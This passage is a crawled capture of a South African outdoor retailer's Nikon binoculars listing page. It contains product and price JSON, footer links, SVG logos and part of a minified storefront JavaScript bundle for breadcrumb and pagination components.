black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1?%24small_PROD%24","title":"Nikon Monarch M7 10x30 Binoculars -  black"},{"alt":"Nikon Monarch M7 10x30 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_2?%24small_PROD%24","title":"Nikon Monarch M7 10x30 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1?%24zoom%24","title":"Nikon Monarch M7 10x30 Binoculars -  Black"},{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_2?%24zoom%24","title":"Nikon Monarch M7 10x30 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Monarch M7 10x30 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1?%24zoom_PROD%24","title":"Nikon Monarch M7 10x30 Binoculars -  black"},{"alt":"Nikon Monarch M7 10x30 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_2?%24zoom_PROD%24","title":"Nikon Monarch M7 10x30 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-monarch-m7-10x30-binoculars\u002F101690274-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"101690274-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"101690274-C01","item_name":"Nikon Monarch M7 10x30 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":8499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_1","title":"Nikon Aculon A211 10x50 Binoculars -  Black"},"price":3399,"pricePerUnit":3399,"priceRanges":[{"maxPrice":3399,"minPrice":3399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106330612-C01","productName":"Nikon Aculon A211 10x50 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"106330615"},"variants":[{"name":"Nikon Aculon A211 10x50 Binoculars","price":3399,"productId":"106330615","tieredPrices":[{"price":3399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":162,"productId":"106330612-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_1?%24large%24","title":"Nikon Aculon A211 10x50 Binoculars -  Black"},{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_2?%24large%24","title":"Nikon Aculon A211 10x50 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_1?%24small%24","title":"Nikon Aculon A211 10x50 Binoculars -  Black"},{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_2?%24small%24","title":"Nikon Aculon A211 10x50 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_1?%24zoom%24","title":"Nikon Aculon A211 10x50 Binoculars -  Black"},{"alt":"Nikon Aculon A211 10x50 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330612_C01_2?%24zoom%24","title":"Nikon Aculon A211 10x50 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-aculon-a211-10x50-binoculars\u002F106330612-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106330612-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106330612-C01","item_name":"Nikon Aculon A211 10x50 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":3399}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":10,"label":"Travel, Camp & Hike","value":"gear-tech"},{"hitCount":10,"label":"Brands","value":"brands","values":[{"hitCount":10,"label":"Nikon","value":"brands-nikon"}]},{"hitCount":5,"label":"Explore","value":"explore"}]},{"attributeId":"c_group-gender","label":"Gender","values":[{"hitCount":10,"label":"4","value":"4"}]},{"attributeId":"brand","label":"Brand","values":[{"hitCount":10,"label":"Nikon","value":"Nikon"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":9,"label":"black","presentationId":"black","value":"black"},{"hitCount":1,"label":"none","presentationId":"none","value":"none"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":4,"label":"R2,001 - R5,000","value":"(2001..5001)"},{"hitCount":4,"label":"R5,001 - R10,000","value":"(5001..10001)"},{"hitCount":2,"label":"R10,001 +","value":"(10001..50001)"}]},{"attributeId":"c_turntoAverageRating","label":"Star Rating"},{"attributeId":"c_size","label":"Size","values":[{"hitCount":10,"label":"std","value":"std"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"brands-nikon","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":10},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","searchParams":{"refine":[null,"cgid=brands-nikon","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1410351","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-plp-top?c_category_id=brands-nikon&siteId=CUM&locale=en-ZA
body_size: -296
content:

	 


	
    
        <div class="col-12 mb-2 d-none d-md-block order-md-2">
            
        </div>
        <div class="col-12 mb-2 d-block d-md-none order-4">
            
        </div>
        <div class="col-12 mb-2 col-lg-10 offset-lg-2 order-md-4 order-3 category-plp-top">
            
                <p style="text-align: center;">Nikon delivers crystal-clear optics that bring distant scenes closer. With Japanese engineering at its core, expect sharp detail, durability, reliability, and innovation designed to meet your needs.</p>
            
        </div>
    

 
	


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=CUM&locale=en-ZA
body_size: 204
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="Order Information">
        
            <ul>
<li><a href="https://www.capeunionmart.co.za/c/giftcards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.capeunionmart.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.capeunionmart.co.za/on/demandware.store/Sites-CUM-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.capeunionmart.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.capeunionmart.co.za/payment-options.html">Payment Options</a></li>-->
<li><a href="https://www.capeunionmart.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.capeunionmart.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
<li><a href="https://www.capeunionmart.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.capeunionmart.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
        <li><a href="https://www.capeunionmart.co.za/contact.html">Contact Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://capeunionmartcorporate.co.za/" target="_blank">Corporate Orders</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy.html">Website Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
	<li><a href="https://www.capeunionmart.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg
body_size: 1194
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#343738"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#343738"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#343738"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#343738"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#343738"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#343738"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#343738"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#343738"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#343738"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg
body_size: 2834
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="8598.000000pt" height="1376.000000pt" viewBox="0 0 8598.000000 1376.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,1376.000000) scale(0.100000,-0.100000)"
fill="#A5A5A5" stroke="none">
<path d="M59010 13735 c-632 -80 -1182 -342 -1600 -765 -442 -446 -702 -1030
-760 -1705 -6 -79 -10 -1423 -10 -3952 l0 -3833 760 0 760 0 3 3903 2 3902 23
100 c123 535 479 884 984 965 50 8 134 11 240 7 134 -4 181 -10 263 -31 381
-102 670 -380 800 -769 75 -223 68 44 75 -3052 5 -1993 10 -2800 18 -2850 91
-558 260 -957 569 -1340 638 -791 1721 -1145 2783 -909 489 109 942 356 1290
704 356 356 609 831 709 1331 60 299 55 -42 58 4252 l3 3917 -765 0 -765 0 -2
-3957 -3 -3958 -32 -117 c-121 -449 -435 -736 -893 -819 -111 -20 -412 -18
-522 4 -480 96 -789 395 -901 872 l-21 90 -6 2780 c-6 3004 -3 2818 -56 3090
-110 570 -362 1042 -761 1426 -387 372 -871 608 -1438 700 -172 28 -629 36
-805 14z"/>
<path d="M433 13595 c-190 -41 -359 -204 -408 -390 -13 -53 -15 -561 -15
-4665 0 -5018 -4 -4645 56 -4767 39 -81 140 -183 223 -227 137 -72 -159 -66
3349 -66 2855 0 3170 2 3226 16 199 51 349 215 393 429 13 67 14 94 5 165 -11
83 -19 100 -298 665 -158 319 -491 989 -741 1488 -333 667 -458 926 -469 975
-64 269 109 554 385 636 65 19 197 21 273 4 34 -7 590 -280 1522 -745 932
-466 1490 -740 1529 -750 83 -21 231 -14 312 15 165 60 287 191 342 367 17 58
18 181 18 3225 0 2640 -2 3174 -14 3220 -23 95 -71 180 -141 251 -79 80 -153
123 -256 149 -76 20 -120 20 -4653 19 -3806 0 -4586 -3 -4638 -14z"/>
<path d="M13410 8545 l0 -5065 760 0 760 0 0 1950 0 1950 863 0 c878 0 1062 6
1292 39 929 136 1732 651 2230 1431 79 124 229 426 279 560 120 329 181 639
193 990 18 535 -110 1088 -360 1550 -423 783 -1173 1358 -2042 1565 -138 33
-247 53 -415 77 -62 8 -551 12 -1822 15 l-1738 4 0 -5066z m3251 3595 c719
-70 1299 -593 1461 -1317 19 -85 22 -128 22 -323 0 -195 -3 -239 -22 -326
-140 -641 -628 -1135 -1260 -1274 -211 -47 -492 -47 -721 0 -578 118 -1030
512 -1211 1059 -50 149 -67 234 -82 404 -52 599 225 1185 713 1507 315 208
719 307 1100 270z"/>
<path d="M35687 9898 c-3 -4055 1 -3761 -56 -4002 -129 -538 -463 -853 -1015
-958 -103 -19 -154 -21 -733 -25 l-623 -4 0 -715 0 -714 665 0 c527 0 696 3
813 15 1379 144 2355 1141 2462 2514 7 90 10 1371 10 3868 l0 3733 -760 0
-760 0 -3 -3712z"/>
<path d="M51580 9298 c0 -1917 4 -3124 10 -3227 44 -715 305 -1322 770 -1791
412 -415 933 -670 1575 -772 133 -21 176 -22 873 -25 l732 -4 0 715 0 716
-537 0 c-540 0 -695 7 -853 36 -462 85 -787 358 -938 785 -38 109 -78 286 -91
411 -7 63 -11 544 -11 1368 l0 1270 1080 0 1080 0 0 680 0 680 -1080 0 -1080
0 0 1110 0 1110 -765 0 -765 0 0 -3062z"/>
<path d="M27738 10278 c-193 -18 -400 -131 -524 -286 -65 -82 -130 -221 -150
-322 -23 -114 -15 -264 19 -380 17 -56 469 -1026 1307 -2805 705 -1496 1288
-2738 1297 -2760 l14 -40 -885 -1834 c-487 -1009 -886 -1838 -886 -1843 0 -4
362 -8 805 -8 l805 0 24 49 c122 239 4366 9195 4387 9256 54 155 59 299 18
453 -51 193 -189 353 -384 447 -118 56 -206 78 -325 77 -285 0 -521 -151 -659
-422 -27 -52 -500 -1068 -1051 -2258 -552 -1190 -1006 -2159 -1010 -2155 -4 4
-472 1004 -1041 2222 -709 1519 -1048 2235 -1080 2280 -97 139 -252 256 -407
306 -69 22 -179 32 -274 23z"/>
<path d="M70310 10274 c-131 -12 -327 -38 -420 -55 -495 -94 -994 -306 -1395
-592 -220 -157 -493 -412 -667 -623 -979 -1187 -1047 -2916 -163 -4179 587
-838 1500 -1367 2550 -1476 152 -16 565 -16 715 -1 269 28 552 87 785 162 935
305 1702 993 2093 1880 267 605 357 1265 261 1925 -90 624 -330 1174 -733
1680 -100 126 -371 396 -496 497 -536 427 -1114 671 -1812 764 -109 14 -617
27 -718 18z m551 -1460 c451 -62 855 -272 1179 -610 515 -536 693 -1324 459
-2029 -167 -503 -521 -921 -991 -1170 -550 -291 -1262 -298 -1833 -20 -832
406 -1273 1330 -1079 2257 94 450 354 869 719 1160 271 216 642 372 991 417
119 15 433 12 555 -5z"/>
<path d="M22965 10129 c-727 -39 -1441 -321 -1990 -784 -463 -391 -815 -903
-1007 -1465 -111 -327 -164 -618 -175 -975 -37 -1205 572 -2316 1612 -2945
431 -260 936 -422 1460 -470 68 -6 773 -10 1853 -10 l1742 0 0 3330 0 3330
-1677 -1 c-923 -1 -1741 -5 -1818 -10z m362 -1419 c582 -52 1085 -350 1409
-835 326 -490 409 -1111 222 -1670 -203 -611 -713 -1091 -1323 -1248 -178 -45
-238 -52 -470 -51 -199 0 -232 3 -346 27 -426 90 -798 311 -1067 632 -205 245
-352 547 -418 860 -32 149 -44 455 -25 612 39 309 143 590 316 848 379 566
1036 884 1702 825z"/>
<path d="M38327 10133 c-12 -11 -8 -3742 3 -3898 53 -709 305 -1324 743 -1816
398 -447 954 -759 1572 -882 285 -57 277 -57 2090 -57 l1665 0 0 3330 0 3330
-722 -2 -723 -3 -6 -1970 c-6 -2160 -1 -2002 -64 -2220 -200 -690 -795 -1134
-1522 -1135 -437 -1 -832 158 -1128 455 -230 230 -370 501 -442 855 -15 78
-17 245 -22 2050 l-6 1965 -716 3 c-393 1 -719 -1 -722 -5z"/>
<path d="M74110 10134 c0 -22 1969 -6028 2002 -6104 101 -240 251 -440 411
-549 73 -50 186 -99 284 -123 125 -31 351 -31 476 0 325 80 558 316 740 748
30 71 317 852 638 1737 320 884 584 1606 585 1604 2 -2 266 -727 588 -1612
321 -886 598 -1646 616 -1690 138 -346 341 -599 575 -717 179 -91 435 -119
654 -73 344 72 595 335 760 795 40 110 1971 5975 1971 5985 0 3 -337 5 -750 5
l-749 0 -159 -482 c-87 -266 -419 -1278 -737 -2250 -319 -972 -583 -1764 -586
-1760 -3 4 -279 747 -614 1652 -652 1764 -639 1729 -692 1835 -197 394 -491
580 -893 562 -149 -7 -224 -25 -345 -82 -201 -94 -342 -247 -468 -506 -29 -59
-329 -854 -667 -1767 -338 -913 -616 -1659 -618 -1657 -1 1 -331 1003 -731
2226 l-729 2224 -781 3 c-430 1 -781 -1 -781 -4z"/>
<path d="M47185 10114 c-574 -78 -1050 -346 -1365 -769 -390 -524 -494 -1244
-274 -1904 39 -118 167 -366 241 -470 295 -411 723 -683 1233 -785 205 -41
301 -46 909 -46 354 0 601 -4 641 -11 265 -42 471 -226 534 -475 21 -80 21
-251 1 -329 -54 -212 -203 -374 -415 -449 l-85 -31 -1557 -3 -1558 -2 0 -680
0 -680 2495 0 2495 0 0 1995 0 1995 -1527 2 c-1715 4 -1563 -3 -1732 79 -142
70 -251 197 -308 361 -34 96 -42 242 -19 348 40 189 170 358 339 439 153 75
49 71 1735 71 l1512 0 0 680 0 680 -1597 -1 c-1286 -1 -1618 -4 -1698 -15z"/>
<path d="M84577 5684 c-229 -41 -445 -154 -612 -318 -346 -341 -448 -849 -262
-1311 110 -275 360 -523 639 -634 385 -154 833 -100 1159 140 324 239 497 611
476 1023 -15 299 -131 559 -342 772 -177 179 -382 286 -632 329 -106 19 -321
18 -426 -1z m389 -225 c369 -65 670 -363 750 -743 19 -93 20 -299 0 -391 -54
-254 -195 -466 -401 -605 -171 -115 -306 -155 -525 -154 -115 1 -162 6 -225
23 -336 90 -596 359 -682 707 -26 108 -24 343 5 459 28 112 104 268 175 360
127 166 332 295 537 339 78 17 283 20 366 5z"/>
<path d="M84412 4523 l3 -618 105 0 105 0 3 203 2 203 82 -3 81 -3 130 -202
130 -203 123 0 c68 0 124 2 124 5 0 3 -61 102 -135 219 -74 118 -135 218 -135
222 1 5 24 25 52 44 198 133 225 452 53 623 -104 105 -191 127 -503 127 l-222
0 2 -617z m514 372 c61 -36 99 -103 98 -175 -1 -134 -112 -221 -249 -196 -43
8 -113 68 -132 113 -16 39 -17 121 -2 160 14 37 66 92 104 109 51 23 132 18
181 -11z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/pages-plp.js
body_size: 12739
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[31],{47493:(e,t,n)=>{n.d(t,{Z:()=>E});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(73727),c=n(86896),d=n(33344),m=n(11739),u=n(68527),p=(n(39731),n(24728)),g=n(87742);const f=["categories","page"],h=e=>{let{categories:t,page:n}=e,i=(0,r.Z)(e,f);(0,c.Z)();const{site:o}=(0,g.Z)(),h=o.id,E=(0,d.mq)("Breadcrumb",{variant:h,page:n});return l.createElement(m.aG,(0,a.Z)({className:"sf-breadcrumb"},E.container,{separator:"OK"===h&&"pdp"===n||"LC"===h&&"pdp"===n?l.createElement(u.xv,E.icon,"-"):l.createElement(u.xv,E.icon,"/")},i,{sx:E.linkSx}),t.map(((e,n)=>l.createElement(m.gN,(0,a.Z)({key:e.id,"data-testid":"sf-crumb-item"},E.item,{isCurrentPage:n===t.length-1}),l.createElement(m.At,(0,a.Z)({as:s.Link,to:(0,p.Fy)(e)},E.link),e.name)))))};h.displayName="Breadcrumb",h.propTypes={categories:o().array,page:o().string};const E=h},2255:(e,t,n)=>{n.d(t,{Z:()=>y});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(86896),c=n(16550),d=n(73727),m=n(87742),u=n(33344),p=n(68527),g=n(15193),f=n(11391),h=n(39731);const E=["urls","currentURL","onPageChange"],x="undefined"==typeof window,v=e=>{const t=(0,s.Z)(),n=(0,u.mq)("Pagination"),i=(0,c.k6)(),{urls:o,currentURL:v,onPageChange:y}=e,C=(0,r.Z)(e,E),{site:b}=(0,m.Z)(),S=o.indexOf(v)>0?o.indexOf(v):0,_=o[S-1],L=o[S+1];return l.createElement(p.kC,(0,a.Z)({"data-testid":"sf-pagination",className:"sf-pagination"},n.container,C),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:_||v,to:_||v,"aria-label":"Previous Page",isDisabled:!_,variant:"primary",site:b.id},l.createElement(h.wy,null),l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.prev",defaultMessage:[{type:0,value:"Prev"}]}))),l.createElement(p.kC,{paddingLeft:4,paddingRight:4},l.createElement(f.Ph,{id:"pagination",onChange:e=>{y&&y(),i.push(e.target.value)},value:v,height:11,"aria-label":"Page"},o.map(((e,t)=>l.createElement("option",{key:t,value:e},t+1)))),l.createElement(p.xv,n.text,t.formatMessage({id:"pagination.field.num_of_pages",defaultMessage:[{type:0,value:"of "},{type:1,value:"numOfPages"}]},{numOfPages:o.length}))),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:L||v,to:L||v,"aria-label":"Next Page",isDisabled:!L,variant:"primary",site:b.id},l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.next",defaultMessage:[{type:0,value:"Next"}]})),l.createElement(h.XC,null)))};v.displayName="Pagination",v.propTypes={urls:o().array.isRequired,currentURL:o().string};const y=v},19163:(e,t,n)=>{n.r(t),n.d(t,{default:()=>xe});var 